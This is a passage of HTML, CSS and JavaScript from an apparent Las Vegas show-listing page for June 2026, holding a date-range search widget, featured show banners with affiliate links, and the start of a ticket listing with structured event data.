    position: absolute;
    top: calc(50% - 10px);
    right: 10px;
    font-size: 24px;
    line-height: 24px;
    transition: .3s ease;
    transform: scale(0);
    opacity: 0;
    cursor: pointer;
  }

  .sdate {
    transform: scale(1);
    opacity: 1;
  }

  input#venuesearch {
    height: 100%;
    background: #fff;
    border-radius: 5px;
    padding: 5px 15px;
    line-height: 33px;
    text-align: left;
    height: 40px;
    font-weight: 400;
    color: #000000a1;
    font-size: 12px;
    cursor: pointer;
    overflow: hidden;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    font-family: 'Montserrat', sans-serif;
    display: none;
  }

  @media(max-width:650px) {
    input#venuesearch {
      height: 100%;
    }

    .venues {
      width: 100%;
      max-width: 100%;
    }
  }

  @media(max-width:550px) {

    .wrapper {
      padding-top: 0 !important;
    }

    .fltr-btn {
      margin-top: 0 !important;
      margin-bottom: 25px !important;
    }
  }
</style>
  <nav class="iwt-breadcrumbs">
    <ul>
      <li><a href="https://concerts.vegas">Home</a></li>
              <li><a href="https://concerts.vegas/shows/">Shows</a></li>
            <li><span>June</span></li>
    </ul>
  </nav>

<div class="front-page-container">
  
  <!-- Layout -->
  <section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#f3f3f3 73%)!important;">
    <div class="container">
      <div class="text-block">
                <h1 class="title">Las Vegas Shows June 2026</h1>
        <div class="description"><p><strong>Find the best Las Vegas shows <span style="color: #000000;">this month.</span></strong><br />
There are so many shows in Las Vegas that you can&#8217;t possibly take them all in, but there&#8217;s no doubt you will find something that will blow you away. Review <a  href="https://concerts.vegas/shows/">shows</a>, <a  href="https://concerts.vegas/residency/">residency artists</a>, <a  href="https://concerts.vegas/headliners/">headliners</a>, <a  href="https://concerts.vegas/music-festivals/">music festivals</a>, <a  href="https://concerts.vegas/shows/comedy/">comedies</a>, <a  href="https://concerts.vegas/">concerts</a>, and <a  href="https://concerts.vegas/cirque-du-soleil-tickets/">Cirque Du Soleil</a>. If you want to catch a hot show, browse the schedule below to see what’s on tonight or who is performing when you are in Vegas. Secure your spot at these must-attend shows with 100% guaranteed tickets at the most competitive prices. Join us in discovering the dynamic and vibrant spirit of Las Vegas in June 2026. 	<style>
		.vegas-search-wrapper {
			display: flex;
    background: var(--iwb-element-primary-color);
    width: fit-content;
    padding: 7px 15px 12px 15px;
    border-radius: 5px;
	width: 100%;
}

.v-search-label {
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    height: 19px;
}
.vegas-date-row {
    position: relative;
	width: 100%;
}
.v-search-input {
    display: flex;
    background: #fff;
    border: 1px solid #ccc;
    padding: 5px 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    margin-top: 3px;
    cursor: pointer;
    margin-right: 8px;
    min-width: 180px;
}

.v-search-input.v-start-date {
    padding-right: 8px;
}

.v-search-input.v-end-date {
    padding-left: 8px;
}
.vegas-search-row {
    margin-left: 8px;
	width: 100%;
    text-align: center;
}
select.v-search-dropdown {
    display: flex;
    background: #fff;
    border: 1px solid #ccc;
    padding: 6px 8px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    margin-top: 3px;
	width: 100%;
	min-height: 35px;
	-webkit-appearance: none;
}

.v-search-button {
    display: flex;
    background: var(--iwb-element-primary-color);
    border: 2px solid #ffffff;
    padding: 5px 15px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 6px;
    margin-top: 3px;
    text-transform: uppercase;
    letter-spacing: 1px;
    cursor: pointer;
	justify-content: center;
}

.vs-dpd::after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 14px;
    right: 10px;
    transform: rotate(45deg);
    border-bottom: 2px solid var(--iwb-element-primary-color);
    border-right: 2px solid var(--iwb-element-primary-color);
}
@media(max-width:680px) {
.vs-dpd::after {
    bottom: 20px;
    right: 14px;
    width: 12px;
    height: 12px;
    border-bottom: 3px solid var(--iwb-element-primary-color);
    border-right: 3px solid var(--iwb-element-primary-color);
}
}

@media(max-width:1200px) {
.v-search-input {
     min-width: 110px;       
}
select.v-search-dropdown {
    width: 200px;
}
}
.fltr-btn {
    display: none!important;
	} 
@media(max-width:680px) {

   .vegas-search-wrapper {
    flex-direction: column;
    margin: auto;
    width: 100%;
    margin-bottom: 18px;
    } 
    select.v-search-dropdown, .v-search-input {
    width: 100%;
}
    .v-search-label {
    margin: 10px 0;
}

.v-search-input, .v-search-dropdown {
    padding: 12px 12px!important;
    font-size: 16px !important;
	height: 48px;
}

.v-search-button {
    margin: 0;
    text-align: center;
    justify-content: center;
    width: fit-content;
    margin: auto;
    padding: 12px 30px;
    margin-top: -20px;
}
}
	</style>
    <div class="vegas-search-wrapper">
    <div class="vegas-date-row">
			<div class="v-search-label">Start Date</div>
			<div class="v-search-input v-start-date" data-data="20260125">Jan 25, 2026</div> 
		<div class="calendars-w-v">
				<div id="calendars-v"></div>
				<div class="button-pnl-v">
					<div class="reset-fltr-v">Reset</div>
					<div class="clear-fltr-v">Cancel</div>
					<div class="apply-fltr-v">Apply</div>
				</div>
		</div>
    </div>
    <div class="vegas-date-row">
			<div class="v-search-label">End Date</div>
			<div class="v-search-input v-end-date" data-data="20260130">Jan 30, 2026</div>
	</div>
	<div class="vegas-date-row vs-dpd">
				<div class="v-search-label">Category</div>
	<select class="v-search-dropdown">
		<option value="all">All Categories</option><option value="1311">$50s and under shows</option><option value="263">Adult</option><option value="1301">Afternoon Shows</option><option value="1022">Cirque du Soleil</option><option value="259">Comedy</option><option value="257">Concerts</option><option value="261">Dance</option><option value="1303">Dinner + Show Packages</option><option value="1319">Downtown Shows</option><option value="1331">Drag</option><option value="1304">Family Shows</option><option value="265">Hypnosis</option><option value="254">Impersonators</option><option value="1332">Late Night</option><option value="1310">Limited Time Engagements</option><option value="260">Magic</option><option value="1023">Musicals</option><option value="1325">Residencies</option><option value="266">Sports</option><option value="1306">Top Seller</option><option value="256">Tribute</option><option value="1302">VIP Experiences</option><option value="1025">Variety</option>
	</select>
			</div>
    <div class="vegas-search-row">
	<div class="v-search-label"></div>
        <div class="v-search-button" onclick="openVegas()">
					Search Shows
		        </div>
    </div>

    </div>

			<script>
				let calendarBlockV = document.getElementById('calendars-v');
				let todayDayV = 25;
				let todayMonthV = 1;
				let todayYearV = 2026;
				let curMonthV = todayMonthV;
				let curYearV = todayYearV;
				let mindateV = '25 Jan 2026';
                let selectionIndexV = 1;
                let selected1V = 0;
                let selected2V = 0;
                let fstringV = '';	
				let fstringVData = '';
				let fltrBtnV = document.querySelectorAll('.v-search-input');
				let fltrTitleV = document.querySelector('.fltr-title-v');
				let clearFltrV = document.querySelector('.clear-fltr-v');
				let applyFltrV = document.querySelector('.apply-fltr-v');
				let closeFltrV = document.querySelector('.close-fltr-v');
				let resetFltrV = document.querySelector('.reset-fltr-v');

				fltrBtnV.forEach(e => {
					e.addEventListener('click', openFilterV, true)
				})

				applyFltrV.addEventListener('click', applyFilterV, true)
				clearFltrV.addEventListener('click', clearFilterV, true)
				resetFltrV.addEventListener('click', resetFilterV, true)
				

				function openVegas() {
					let sd = document.querySelector('.v-start-date').getAttribute('data-data')
					let ed = document.querySelector('.v-end-date').getAttribute('data-data')
					let cat = document.querySelector('.v-search-dropdown').value
											let url = `https://www.vegas.com/iv2/searchresults/shows/${sd}/-/${ed}/category/${cat}/sort/popular/product/any`
											
							   
					window.open(`https://vegas.vdvm.net/c/216766/750106/4221?u=${encodeURI(url)}`, '_blank').focus();
				}

function resetFilterV() {
	if(selected1V !== 0) {
	selectionIndexV = 1;
	selected1V = 0;
	selected2V = 0;
	fstringV = '';
	fstringVData = '';
	document.querySelector('.v-start-date').innerHTML = 'Jan 25, 2026'
	document.querySelector('.v-end-date').innerHTML = 'Jan 25, 2026'
	createCalendarsV(calendarBlockV, curYearV, curMonthV)
	}
}

function clearFilterV() {

		fltrBtnV.forEach(e => {
		e.classList.remove('fltr-opened');
	    e.addEventListener('click', openFilterV, true)
		})
	
}

function applyFilterV() {
	if(fstringV !== '') {
		let dates = fstringV.split(' - ')
		let datesData = fstringVData.split(' - ')
		if(dates.length > 1) {
			document.querySelector('.v-start-date').setAttribute('data-data', datesData[0])
			document.querySelector('.v-end-date').setAttribute('data-data', datesData[1])
			document.querySelector('.v-start-date').innerHTML = dates[0]
			document.querySelector('.v-end-date').innerHTML = dates[1]
		} else {
			document.querySelector('.v-start-date').setAttribute('data-data', fstringVData)
			document.querySelector('.v-end-date').setAttribute('data-data', fstringVData)
			document.querySelector('.v-start-date').innerHTML = fstringV
			document.querySelector('.v-end-date').innerHTML = fstringV
		}
	}
	fltrBtnV.forEach(e => {
		e.classList.remove('fltr-opened');
	    e.addEventListener('click', openFilterV, true)
	})
}

function openFilterV(event) {
    event.stopPropagation()
	fltrBtnV.forEach(e => {
		e.classList.add('fltr-opened');
    	e.removeEventListener('click', openFilterV, true)
	})

	createCalendarsV(calendarBlockV, curYearV, curMonthV)
}

function createCalendarsV(elem, year, month) {
 	let year1 = year;
 let year2 = year;
 let mon1 = month - 1;
 let mon2 = mon1 + 1;
 if(mon2 > 11) {
	mon2 = 0
	year2 = year + 1; 
 }
 let d1 = new Date(year1, mon1);
 console.log(d1)
 let d2 = new Date(year2, mon2);
 let m1str = new Date(year1, mon1).toLocaleString('en', {       
   month: 'long'       
 });
 let m2str = new Date(year2, mon2).toLocaleString('en', {       
   month: 'long'       
 });
 

 let calendarBody1 = ''
 let calendarBody2 = ''
 for (let i = 0; i < getDayV(d1); i++) {
   calendarBody1 += `<div class="day-empty"></div>`;
 }
 for (let i = 0; i < getDayV(d2); i++) {
   calendarBody2 += `<div class="day-empty"></div>`;
 }

 while (d1.getMonth() == mon1) {
	 let daystring = d1.getDate().toString()
	 if(daystring.length === 1) {
		 daystring = '0' + daystring
	 }
     let monstring = mon1.toString()
	 if(monstring.length === 1) {
		 monstring = '0' + monstring
	 }
	 let selstring = Number(year1.toString() + monstring + daystring)
    if(d1 >= (new Date(mindateV))) {
		
		if(selected1V === selstring && selected2V === 0) {
			   calendarBody1 += '<div class="day-char char-selected" data-date="'+ d1.toISOString() + `" onclick="selectDateV(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1);
		} else if(selected1V === selstring  && selected2V !== 0) {
			   calendarBody1 += '<div class="day-char char-selected sel-1" data-date="'+ d1.toISOString() + `" onclick="selectDateV(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1);
		} else if(selected2V === selstring) {
			   calendarBody1 += '<div class="day-char char-selected sel-2" data-date="'+ d1.toISOString() + `" onclick="selectDateV(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1);
		} else if(selected1V < selstring && selected2V > selstring) {
			   calendarBody1 += '<div class="day-char char-ranged" data-date="'+ d1.toISOString() + `" onclick="selectDateV(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1);
		} else {
			   calendarBody1 += '<div class="day-char" data-date="'+ d1.toISOString() + `" onclick="selectDateV(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1);
		}
		
    } else {
   calendarBody1 += '<div class="disabled-day-char" data-date="'+ d1.toISOString() +'">' + d1.getDate() + '</div>';
   d1.setDate(d1.getDate() + 1); 
    }
 }
	
 while (d2.getMonth() == mon2) {
	 let daystring = d2.getDate().toString()
	 if(daystring.length === 1) {
		 daystring = '0' + daystring
	 }
     let monstring = mon2.toString()
	 if(monstring.length === 1) {
		 monstring = '0' + monstring
	 }
	 let selstring = Number(year2.toString() + monstring + daystring)
    if(d2 >= (new Date(mindateV))) {
		if(selected1V === selstring  && selected2V === 0) {
			   calendarBody2 += '<div class="day-char char-selected" data-date="'+ d2.toISOString() + `" onclick="selectDateV(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1);
		} else if(selected1V === selstring && selected2V !== 0) {
			   calendarBody2 += '<div class="day-char char-selected sel-1" data-date="'+ d2.toISOString() + `" onclick="selectDateV(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1);
		} else if(selected2V === selstring) {
			   calendarBody2 += '<div class="day-char char-selected sel-2" data-date="'+ d2.toISOString() + `" onclick="selectDateV(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1);
		} else if(selected1V < selstring && selected2V > selstring) {
			   calendarBody2 += '<div class="day-char char-ranged" data-date="'+ d2.toISOString() + `" onclick="selectDateV(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1);
		} else {
			   calendarBody2 += '<div class="day-char" data-date="'+ d2.toISOString() + `" onclick="selectDateV(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1);
		}
    } else {
   calendarBody2 += '<div class="disabled-day-char" data-date="'+ d2.toISOString() +'">' + d2.getDate() + '</div>';
   d2.setDate(d2.getDate() + 1); 
    }
 }

 if (getDayV(d1) != 0) {
   for (let i = getDayV(d1); i < 7; i++) {
     calendarBody1 += '<div class="day-empty"></div>';
   }
 }

 if (getDayV(d2) != 0) {
   for (let i = getDayV(d2); i < 7; i++) {
     calendarBody2 += '<div class="day-empty"></div>';
   }
 }
let calendar1 = ``;
let calendar2 = ``;	
if(window.innerWidth <= 800) {
	calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
    calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
} else {
	calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
    calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
}

	let prevContol = `<div class="control-prev" onclick="prevCalendarV()"></div>`
	if(curMonthV === todayMonthV && curYearV === todayYearV) {
		prevContol = ``
	}
	let calendars = ``
	if(window.innerWidth <= 800) {
	calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendarV()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
	} else {
	calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendarV()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
	}

	
 elem.innerHTML = calendars;

}
function selectDateV(d, m, y) {
	 let daystring = d.toString()
	 if(daystring.length === 1) {
		 daystring = '0' + daystring
	 }
     let monstring = (m).toString()
	 if(monstring.length === 1) {
		 monstring = '0' + monstring
	 }
	 let monstringV = (Number(m)+1).toString()
	 if(monstringV.length === 1) {
		 monstringV = '0' + monstringV
	 }
	 let s = Number(y.toString() + monstring + daystring)
	 let monstr = new Date(y, m).toLocaleString('en', {       
   		month: 'short'       
 		})
	if(selectionIndexV === 1) {
		selected2V = 0;
		selected1V = s
		fstringV = monstr + ' ' + daystring + ', ' + y
		fstringVData = y + monstringV + daystring
	}
	if(selectionIndexV === 2) {
		selected2V = s;
		if(selected1V > selected2V) {
			selected2V = selected1V
			selected1V = s
			fstringV = monstr + ' ' + daystring + ', ' + y + ' - ' + fstringV
			fstringVData = y + monstringV + daystring + ' - ' + fstringVData
		} else {
			fstringV = fstringV + ' - ' + monstr + ' ' + daystring + ', ' + y
			fstringVData = fstringVData + ' - ' + y + monstringV + daystring
		}
		selectionIndexV = 0
	}
	selectionIndexV++
	createCalendarsV(calendarBlockV, curYearV, curMonthV)
}
function getDayV(date) { 
 let day = date.getDay();
 return day;
}
function nextCalendarV() {
	curMonthV++;
	if(curMonthV > 12) {
		curMonthV = 1
		curYearV++;
	}
	createCalendarsV(calendarBlockV, curYearV, curMonthV)
}	
function prevCalendarV() {
	curMonthV--;
	if(curMonthV < 1) {
		curMonthV = 12
		curYearV--;
	}
	if(curYearV === todayYearV && curMonthV <= todayMonthV) {
		curMonthV = todayMonthV;
		curYearV = todayYearV;
	}
	createCalendarsV(calendarBlockV, curYearV, curMonthV)	
}
			</script>
    </p>
</div>

      </div>
              <div class="months-wrap">
          <div class="months-title">Vegas Shows Calendar</div>
          <div class="anchors">
                            <a class="month-link" href="https://concerts.vegas/shows/january/" style="color: #fff;">Jan</a>
                            <a class="month-link" href="https://concerts.vegas/shows/february/" style="color: #fff;">Feb</a>
                            <a class="month-link" href="https://concerts.vegas/shows/march/" style="color: #fff;">Mar</a>
                            <a class="month-link" href="https://concerts.vegas/shows/april/" style="color: #fff;">Apr</a>
                            <a class="month-link" href="https://concerts.vegas/shows/may/" style="color: #fff;">May</a>
                            <span class="month-link active-month" style="color: #fff;">Jun</span>
                              <a class="month-link" href="https://concerts.vegas/shows/july/" style="color: #fff;">Jul</a>
                            <a class="month-link" href="https://concerts.vegas/shows/august/" style="color: #fff;">Aug</a>
                            <a class="month-link" href="https://concerts.vegas/shows/september/" style="color: #fff;">Sep</a>
                            <a class="month-link" href="https://concerts.vegas/shows/october/" style="color: #fff;">Oct</a>
                            <a class="month-link" href="https://concerts.vegas/shows/november/" style="color: #fff;">Nov</a>
                            <a class="month-link" href="https://concerts.vegas/shows/december/" style="color: #fff;">Dec</a>
                      </div>
        </div>
          </div>
          <!-- Button-style anchors if show calendar -->
      <div class="s-anc">
                                      <div data-id="schedule" class="anc"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                    <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
                  </svg>Schedule & Tickets</div>
                                            <div data-id="listofallshows" class="anc"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                    <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
                  </svg>List Of All Shows</div>
                        <a class="anc-link" href="https://concerts.vegas/june/" rel="dofollow" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>Concerts in June</a>
                    <a class="anc-link" href="https://concerts.vegas/residency/june/" rel="dofollow" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>Residencies</a>
                    <a class="anc-link" href="https://concerts.vegas/vip/" rel="dofollow" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>VIP Experience</a>
                    <a class="anc-link" href="https://concerts.vegas/venues/" rel="dofollow" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 24 24" fill="none">
                <path d="M7.5 12L10.5 15L16.5 9M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>Venues</a>
              </div>
      </section>

  <style>
    .banners-section .container {
        display: flex;
        flex-direction: column;
        width: 100%;
        max-width: 1250px;
        padding: 10px 25px;
    }

    .banners-section .container .title-row {
        margin-bottom: 12px;
    }

    .banners-section .container .title {
        text-transform: uppercase;
        font-weight: 600;
        font-size: 20px;
        margin: 0;
        margin-bottom: 0px;
    }

    .banners-section .container .subtitle {
        text-transform: uppercase;
        font-weight: 600;
        font-size: 14px;
        margin: 0;
        margin-bottom: 0px;
        color: var(--iwb-element-primary-color);
    }

    .banners-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        gap: 20px;
        width: 100%;
    }

    .banners-wrapper.six-banners {
        gap: 12px;
        justify-content: left;
    }

    .banner-item {
        flex-basis: calc(50% - 15px);
        max-width: calc(50% - 15px);
        margin-bottom: 25px;
    }

    .banner-item img {
        width: 100%;
        height: auto;
        display: block;
        border-radius: 8px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
    }

    a.banner-item {
        text-decoration: none;
    }

    .banner-title {
        font-weight: 600;
        font-size: 15px;
        margin: 8px 0;
        text-transform: uppercase;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 1;
        height: 18px;
        overflow: hidden;
    }

    .banner-subtitle {
        font-size: 15px;
    }

    .banner-text {
        font-weight: 600;
        font-size: 12px;
        margin-top: 6px;
        text-transform: uppercase;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        height: 16px;
        overflow: hidden;
    }

    a.banner-button {
        color: #fff;
        text-decoration: none;
        text-transform: uppercase;
        border: 1px solid var(--iwb-element-primary-color);
        padding: 3px 20px;
        font-size: 13px;
        letter-spacing: 1px;
        border-radius: 3px;
        transition: 0.3s ease;
        margin-top: 8px;
        display: block;
        width: -moz-fit-content;
        width: fit-content;
        background: var(--iwb-element-primary-color);
        font-weight: 600;
    }

    .banner-button:hover {
        background: none;
        color: var(--iwb-element-primary-color);
    }

    .banners-wrapper.four-banners .banner-item {
        flex-basis: calc(25% - 20px);
        max-width: calc(25% - 20px);
    }

    .banners-wrapper.six-banners .banner-item {
        flex-basis: calc(16.66% - 10px);
        max-width: calc(16.66% - 10px);
    }

    @media (max-width: 1024px) {
        .banners-wrapper .banner-item {
            flex-basis: calc(50% - 15px);
            max-width: calc(50% - 15px);
        }

        .banners-wrapper.six-banners .banner-item {
            flex-basis: calc(33.33% - 10px);
            max-width: calc(33.33% - 10px);
        }
    }

    @media (max-width: 768px) {
        .banners-wrapper .banner-item {
            flex-basis: 100%;
            max-width: 100%;
        }

        .banners-wrapper.four-banners .banner-item {
            flex-basis: calc(50% - 15px);
            max-width: calc(50% - 15px);
        }

        .banners-wrapper.six-banners .banner-item {
            flex-basis: calc(50% - 15px);
            max-width: calc(50% - 15px);
        }
    }
</style>
<section id="" class="section banners-section ">
    <div class="container">
                    <div class="title-wrapper">
                <div class="title-row">
                    <h2 class="title" style="color: ;">Best Shows</h2>
                                            <div class="subtitle" style="color: ;">
                            Don't Miss The Top Shows in June                        </div>
                                    </div>
            </div>
                <div class="banners-wrapper   six-banners">
                                                    <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2024/09/Awakening-Las-Vegas-Tickets.jpg" alt="Awakening Las Vegas Tickets" />
                                                    <h3 class="banner-title">Awakening</h3>
                                                                                                    <a class="banner-button"
                                href="https://vegas.vdvm.net/0Z1KvN"
                                rel="nofollow noopener"                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
                                            <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2024/09/V-U2-Tickets.jpeg" alt="V-U2 Tickets" />
                                                    <h3 class="banner-title">V-U2 at Sphere</h3>
                                                                                                    <a class="banner-button"
                                href="https://concerts.vegas/tickets/v-u2-an-immersive-concert-film/"
                                                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
                                            <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2022/05/cirque-du-soleil-ka-las-vegas.jpeg" alt="cirque-du-soleil-ka-las-vegas" />
                                                    <h3 class="banner-title">KA by Cirque du Soleil</h3>
                                                                                                    <a class="banner-button"
                                href="https://vegas.vdvm.net/yR6jY3"
                                rel="nofollow noopener"                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
                                            <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2022/05/absinthe-las-vegas.jpeg" alt="absinthe-las-vegas" />
                                                    <h3 class="banner-title">Absinthe</h3>
                                                                                                    <a class="banner-button"
                                href="https://vegas.vdvm.net/3PvYbB"
                                rel="nofollow noopener"                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
                                            <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2022/05/cirque-du-soleil-o-las-vegas.jpeg" alt="cirque-du-soleil-o-las-vegas" />
                                                    <h3 class="banner-title">O by Cirque du Soleil</h3>
                                                                                                    <a class="banner-button"
                                href="https://vegas.vdvm.net/LPdR4Z"
                                rel="nofollow noopener"                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
                                            <div class="banner-item">
                        
                        <img src="https://concerts.vegas/wp-content/uploads/2023/05/Postcard-from-Earth-Tickets.jpg" alt="Postcard from Earth Tickets" />
                                                    <h3 class="banner-title">The Sphere Experience</h3>
                                                                                                    <a class="banner-button"
                                href="https://concerts.vegas/sphere/"
                                                                target="_blank">
                                Today's Deals                            </a>
                                                        </div>
    
    </div>
    </div>
</section><div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >Now Playing Shows</h2>
							<div class="upcoming" >Shows: 1766</div>
						<div class="h2-subtitle ">Las Vegas, NV</div>

				<ul class="dates-list" data-page="1">

							<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/Ultimate-4-D-Experience-min.jpeg" alt="Ultimate 4D Experience" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/ultimate-4-d-experience/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Ultimate 4D Experience</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/4-d-theater-at-excalibur-hotel-casino/">4-D Theater at Excalibur Hotel & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3850 S </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $41							</div>
																<div class="tickets-avail">Avg. price ~ $47</div>
																			<div class="tickets-avail remaining">18 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/ultimate-4d-experience-las-vegas-monday-june-1-2026-tba/?pid=1055" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/ultimate-4d-experience-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Ultimate 4D Experience",
								"description": "Concerts.Vegas lists ticket options for Ultimate 4D Experience at 4-D Theater at Excalibur Hotel & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/Ultimate-4-D-Experience-min.jpeg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/ultimate-4d-experience-las-vegas-monday-june-1-2026-tba/",
